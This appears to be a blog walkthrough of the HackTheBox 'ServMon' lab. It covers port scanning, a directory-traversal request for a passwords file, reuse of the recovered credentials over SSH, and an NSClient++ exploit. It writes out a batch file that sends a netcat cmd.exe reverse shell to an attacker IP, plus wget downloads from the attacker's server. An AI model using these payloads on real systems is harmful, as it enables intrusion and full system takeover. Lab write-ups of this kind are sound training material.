
image source: https://labs.hackthebox.com/storage/avatars/2bc1a8dc04b09b8ac2db694f25ccf051.png
Warning: This tutorial is for educational purposes only. Do not try any techniques discussed here on systems you do not own or without explicit permission from the owner.
Hello! I am going to go over how I solved the HTB challenge “ServMon”. This challenge mainly goes over red-team fundamentals like port scanning, burpsuite payloads, directory traversal, getting a reverse shell, searching through config files, and windows privilege escalation.
Let’s get started:
Connecting to the Lab:
You can use HTB’s VPN connection or with their Pwnbox. I am going to connect over OpenVPN using a local VM I spun up of ParrotOS.
If you connect via OpenVPN, you can use the following command once you receive the .ovpn file from HTB:
sudo openvpn lab_willanalyze.ovpn
This will initiate a giant wall of text that details your connection. As long as you see the words “Initialization Sequence Completed” in that wall, you should be good to go!
Reconnaissance and Data Gathering:
nmap:
For those who don’t know, nmap is a port scanning tool used for a variety of purposes. This includes, but is not limited to, system reconnaissance, security auditing, and troubleshooting
nmap is extremely versatile and I highly recommend you go through the documentation to learn about everything nmap can do: https://nmap.org/docs.html
That said, I am going to keep it simple with my command. This is the nmap command I almost always start with on easy HTB boxes as it usually gets me most of the info I need.
nmap -sC -sV [INSERT_IP_HERE]
#ol’ reliable
To recap what this command means: -sV tells nmap to find, if possible, the version of software. This is extremely important from an attacker’s perspective as this could potentially find out-of-date software that can be exploited. -sC tells nmap to run a list of default scripts against the host to check things like supported ciphers, http headers, ssh-hostkeys, etc.
Here is what I got:
nmap -sC -sV 10.129.184.123
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-25 04:40 UTC
Nmap scan report for 10.129.184.123
Host is up (0.11s latency).
Not shown: 991 closed tcp ports (conn-refused)
PORT     STATE SERVICE       VERSION
21/tcp   open  ftp           Microsoft ftpd
| ftp-syst:
|_  SYST: Windows_NT
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_02-28-22  07:35PM       <DIR>          Users
22/tcp   open  ssh           OpenSSH for_Windows_8.0 (protocol 2.0)
| ssh-hostkey:
|   3072 c7:1a:f6:81:ca:17:78:d0:27:db:cd:46:2a:09:2b:54 (RSA)
|   256 3e:63:ef:3b:6e:3e:4a:90:f3:4c:02:e9:40:67:2e:42 (ECDSA)
|_  256 5a:48:c8:cd:39:78:21:29:ef:fb:ae:82:1d:03:ad:af (ED25519)
80/tcp   open  http
| fingerprint-strings:
|   GetRequest, HTTPOptions, RTSPRequest:
|     HTTP/1.1 200 OK
|     Content-type: text/html
|     Content-Length: 340
|     Connection: close
|     AuthInfo:
|     <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
|     <html xmlns="http://www.w3.org/1999/xhtml">
|     <head>
|     <title></title>
|     <script type="text/javascript">
|     window.location.href = "Pages/login.htm";
|     </script>
|     </head>
|     <body>
|     </body>
|     </html>
|   NULL:
|     HTTP/1.1 408 Request Timeout
|     Content-type: text/html
|     Content-Length: 0
|     Connection: close
|_    AuthInfo:
|_http-title: Site doesn't have a title (text/html).
135/tcp  open  msrpc         Microsoft Windows RPC
139/tcp  open  netbios-ssn   Microsoft Windows netbios-ssn
445/tcp  open  microsoft-ds?
5666/tcp open  tcpwrapped
6699/tcp open  napster?
8443/tcp open  ssl/https-alt
|_ssl-date: TLS randomness does not represent time
| http-title: NSClient++
|_Requested resource was /index.html
| fingerprint-strings:
|   FourOhFourRequest, HTTPOptions, RTSPRequest, SIPOptions:
|     HTTP/1.1 404
|     Content-Length: 18
|     Document not found
|   GetRequest:
|     HTTP/1.1 302
|     Content-Length: 0
|     Location: /index.html
|     iday
|_    :Saturday
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2020-01-14T13:24:20
|_Not valid after:  2021-01-13T13:24:20
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port80-TCP:V=7.94SVN%I=7%D=9/25%Time=66F39456%P=x86_64-pc-linux-gnu%r(N
SF:ULL,6B,"HTTP/1\.1\x20408\x20Request\x20Timeout\r\nContent-type:\x20text
SF:/html\r\nContent-Length:\x200\r\nConnection:\x20close\r\nAuthInfo:\x20\
SF:r\n\r\n")%r(GetRequest,1B4,"HTTP/1\.1\x20200\x20OK\r\nContent-type:\x20
SF:text/html\r\nContent-Length:\x20340\r\nConnection:\x20close\r\nAuthInfo
SF::\x20\r\n\r\n\xef\xbb\xbf<!DOCTYPE\x20html\x20PUBLIC\x20\"-//W3C//DTD\x
SF:20XHTML\x201\.0\x20Transitional//EN\"\x20\"http://www\.w3\.org/TR/xhtml
SF:1/DTD/xhtml1-transitional\.dtd\">\r\n\r\n<html\x20xmlns=\"http://www\.w
SF:3\.org/1999/xhtml\">\r\n<head>\r\n\x20\x20\x20\x20<title></title>\r\n\x
SF:20\x20\x20\x20<script\x20type=\"text/javascript\">\r\n\x20\x20\x20\x20\
SF:x20\x20\x20\x20window\.location\.href\x20=\x20\"Pages/login\.htm\";\r\n
SF:\x20\x20\x20\x20</script>\r\n</head>\r\n<body>\r\n</body>\r\n</html>\r\
SF:n")%r(HTTPOptions,1B4,"HTTP/1\.1\x20200\x20OK\r\nContent-type:\x20text/
SF:html\r\nContent-Length:\x20340\r\nConnection:\x20close\r\nAuthInfo:\x20
SF:\r\n\r\n\xef\xbb\xbf<!DOCTYPE\x20html\x20PUBLIC\x20\"-//W3C//DTD\x20XHT
SF:ML\x201\.0\x20Transitional//EN\"\x20\"http://www\.w3\.org/TR/xhtml1/DTD
SF:/xhtml1-transitional\.dtd\">\r\n\r\n<html\x20xmlns=\"http://www\.w3\.or
SF:g/1999/xhtml\">\r\n<head>\r\n\x20\x20\x20\x20<title></title>\r\n\x20\x2
SF:0\x20\x20<script\x20type=\"text/javascript\">\r\n\x20\x20\x20\x20\x20\x
SF:20\x20\x20window\.location\.href\x20=\x20\"Pages/login\.htm\";\r\n\x20\
SF:x20\x20\x20</script>\r\n</head>\r\n<body>\r\n</body>\r\n</html>\r\n")%r
SF:(RTSPRequest,1B4,"HTTP/1\.1\x20200\x20OK\r\nContent-type:\x20text/html\
SF:r\nContent-Length:\x20340\r\nConnection:\x20close\r\nAuthInfo:\x20\r\n\
SF:r\n\xef\xbb\xbf<!DOCTYPE\x20html\x20PUBLIC\x20\"-//W3C//DTD\x20XHTML\x2
SF:01\.0\x20Transitional//EN\"\x20\"http://www\.w3\.org/TR/xhtml1/DTD/xhtm
SF:l1-transitional\.dtd\">\r\n\r\n<html\x20xmlns=\"http://www\.w3\.org/199
SF:9/xhtml\">\r\n<head>\r\n\x20\x20\x20\x20<title></title>\r\n\x20\x20\x20
SF:\x20<script\x20type=\"text/javascript\">\r\n\x20\x20\x20\x20\x20\x20\x2
SF:0\x20window\.location\.href\x20=\x20\"Pages/login\.htm\";\r\n\x20\x20\x
SF:20\x20</script>\r\n</head>\r\n<body>\r\n</body>\r\n</html>\r\n");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port8443-TCP:V=7.94SVN%T=SSL%I=7%D=9/25%Time=66F3945E%P=x86_64-pc-linux
SF:-gnu%r(GetRequest,74,"HTTP/1\.1\x20302\r\nContent-Length:\x200\r\nLocat
SF:ion:\x20/index\.html\r\n\r\n\0\0\0\0\0\0\0\0\0\0iday\0\0\0\0:Saturday\0
SF:v\0s\0d\0a\0y\0:\0T\0h\0u\0:\0T\0h\0u\0r\0s\0")%r(HTTPOptions,36,"HTTP/
SF:1\.1\x20404\r\nContent-Length:\x2018\r\n\r\nDocument\x20not\x20found")%
SF:r(FourOhFourRequest,36,"HTTP/1\.1\x20404\r\nContent-Length:\x2018\r\n\r
SF:\nDocument\x20not\x20found")%r(RTSPRequest,36,"HTTP/1\.1\x20404\r\nCont
SF:ent-Length:\x2018\r\n\r\nDocument\x20not\x20found")%r(SIPOptions,36,"HT
SF:TP/1\.1\x20404\r\nContent-Length:\x2018\r\n\r\nDocument\x20not\x20found
SF:");
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
|_clock-skew: -1m30s
| smb2-security-mode:
|   3:1:1:
|_    Message signing enabled but not required
| smb2-time:
|   date: 2024-09-25T04:41:16
|_  start_date: N/A
Ok looks like we have a windows box this time around with multiple ports open
To me, there are three interesting ports: ftp on 21, http on 80, and https on 8443. I’m going to prioritize ftp as it allows for anonymous ftp login, allowing us an in.

For anonymous login, really all we have to do is put in “anonymous” as the user name and hit enter when prompted for a password. FTP commands are quite similar to basic unix/unix-like commands with some slight differences. However, I encourage you to get familiar with the FTP command line before we go forward: https://www.cs.colostate.edu/helpdocs/ftp.html
here we find the User folder and two Subfolders: Nathan and Nadine both seem to contain text files, I’m going to transfer those locally using the get command:

I’m not seeing much else at the moment, so I am going to log off using the exit command. We may want to keep it in mind for future reference though in case we need to upload a reverse shell.
Let’s see what’s contained in those files:

Looks like there is a passwords.txt file! Looks like our main goal is to find our way to get to C:\users\nathan\desktop\passwords.txt. In light of this information, I do want to see if I can access the smb share on the host with empty credentials:

no luck there, let’s see what we can do on the web pages:
we have two main ones:

on port 80, we have a service named NVMS-1000
on port 8443, we have service called NSClient++ (recommend you open this in a chromium-based browser as it didn’t display correctly in firefox)

I tried to input some default user/password combos (i.e. admin/admin, admin/password, user/password, etc.) to see if those worked, but no luck on those. Let’s see if there are any CVEs associated with either applications.
Looks like exploit-db has two exploits: one for each app:
NVMS-1000: https://www.exploit-db.com/exploits/48311
NSClient++: https://www.exploit-db.com/exploits/46802
the NVMS-1000 exploit seems to be a directory traversal exploit that allows us to get access to files on the server (might be useful for getting the passwords.txt file)
NSClient++ allows for RCE, albeit authenticated only. This will be useful once we get credentials
Weaponization round one (user flag)
I am going to start out with the NVMS-1000 exploit. You can use the proof of concept script from exploit-db and modify it to navigate to Nathan’s desktop. This time around, I am going to use burpsuite to create the request, mainly for practice.

ok so I have set up the burpsuite proxy and I am going to forward the traffic going to the NVMS-1000 site to get an example request. Then send this to burpsuite repeater.
replace the GET request line with “GET ../../../../../../../../../../../../../users/nathan/desktop/passwords.txt HTTP/1.1” and hit send:
Delivery/Exploit/Installation round one (user flag)

looks like we have the passwords file! Ior later reference, I recommend that you copy it into a txt file on your machine. Now let’s see if we can get an ssh session using either nathan or nadine.
Since there were only a few possible combinations, I just did manual trial/error to figure this out. However, you can automate this with a tool like crackmapexec. The user/password combo that I landed on was nadine and L1k3B1gBut7s@W0rk (Nadine may need to have a talk with HR), and now we are in! It looks like we are greeted with a windows prompt for nadine at C:\Users\Nadine. If you poke around, you can find the user.txt flag at C:\Users\Nadine\Desktop.
Note: We are going to be using windows cmd and powershell from here on out, so please be sure to get familiar with the commands for both:
Windows CMD cheat sheet: https://www.stationx.net/windows-command-line-cheat-sheet/
Powershell cheat sheet: https://www.stationx.net/powershell-cheat-sheet/
Now let’s see if we can get root using the NSClient++ exploit:
Weaponization round two (root flag)
First, I tried logging into nsclient++ using passwords from the password file, but no luck there unfortunately. I did do some googling to see if NSClient++ has some documentation about passwords, and it does seen we can find those in the ini file: https://answerhub.nagios.com/support/s/article/Configuring-NSClient-b82d58d1
nadine@SERVMON c:\Program Files\NSClient++>type nsclient.ini | findstr "password"
password = ew2x6SsGTxjRwXOT
I then tried to login using this password but I got a not allowed message.
I dug back through the docs and the ini to see if I was missing something and it looks like I was:
; Undocumented key
allowed hosts = 127.0.0.1
Looks like it only allows for localhost to do the traffic.
we could edit the file, or we could try and make a tunnel via ssh and do some port forwarding so we can register as the localhost.
ssh [email protected] -L 8443:127.0.0.1:8443
Now let’s try logging in at the new address:
https://127.0.0.1:8443/index.html#/
when we put in the password, looks like we are now in!
Now to execute the exploit, we need to make sure the following is done as per the exploit-db entry: https://www.exploit-db.com/exploits/46802
Exploit:
1. Grab web administrator password
- open c:\program files\nsclient++\nsclient.ini or
- run the following that is instructed when you select forget password C:\Program Files\NSClient++>nscp web – password –display Current password: SoSecret
[COMPLETED] you can either check the ini using findstr or run that command for the
2. Login and enable following modules including enable at startup and save configuration
- CheckExternalScripts
- Scheduler
[COMPLETED] again. we can see that this is enabled by using findstr on the remote server and look for strings “CheckExternalScripts” o “Scheduler”
3. Download nc.exe and evil.bat to c:\temp from attacking machine
@echo off
c:\\temp\\nc64.exe 192.168.0.163 443 -e cmd.exe
[COMPLETED] easiest way I saw to do this was to set up a python web server and transfer the files through wget on the target machine:
attacker machine (your machine):
python3 -m http.server 8080
target machine:
powershell
wget http://10.10.14.4:8080/nc64.exe -o nc64.exe
wget http://10.10.14.4:8080/evil.bat -o evil.bat
you can get nc64.exe here: https://github.com/int0x33/nc.exe/blob/master/nc64.exe
NOTE: make sure you use nc64.exe, nc.exe will get flagged by the OS as malicious and automatically deleted
4. Setup listener on attacking machine
[COMPLETED]
nc -nlvp 8080 -s [INSERT_LOCAL_VPN_IP_HERE]
to break down this input:
nc: stands for netcat, a networking tool that allows for us to open up ports and make connections (among other things) -lnvp is just the four following flags combined into one for convenience: -l: means it is using a listening port -n: numeric IP only (I haven’t given my workstation a hostname so I’m only using IP) -v: verbose output, helpful for troubleshooting -p: indicates that we will be specifying the port number. I did 8080, but you can chose any valid port number not currently in use 8080: the port number we are using -s: local source address, insert your IP that HTB assigned your machine via VPN. You can either find it through the command line with commands like ifconfig, ip address, or you can just find it in your machine connection:

5. Add script foobar to call evil.bat and save settings
- Settings > External Scripts > Scripts
- Add New
- foobar command = c:\temp\evil.bat
[SKIPPED] just run evil.bat and this should work for our purposes
6. Add schedule to call script every 1 minute and save settings
- Settings > Scheduler > Schedules
- Add new
- foobar interval = 1m command = foobar
[SKIPPED] we don’t really need to achieve persistence or anything like that on the machine so you can ignore this.
7. Restart the computer and wait for the reverse shell on attacking machine
nc -nlvvp 443
listening on [any] 443 ...
connect to [192.168.0.163] from (UNKNOWN) [192.168.0.117] 49671
Microsoft Windows [Version 10.0.17134.753]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\\Program Files\\NSClient++>whoami
whoami
nt authority\\system
[SKIPPED] we don’t really need to achieve persistence or anything like that on the machine so you can ignore this.
Run evil.bat and check your netcat instance:

You should be greeted by a prompt, and if you run whoami, you should see this:

Then if you navigate to the desktop for the administrator user, you should see the root.txt file:

From there, you should see the root.txt file containing the root flag
Hope this helped, happy hacking!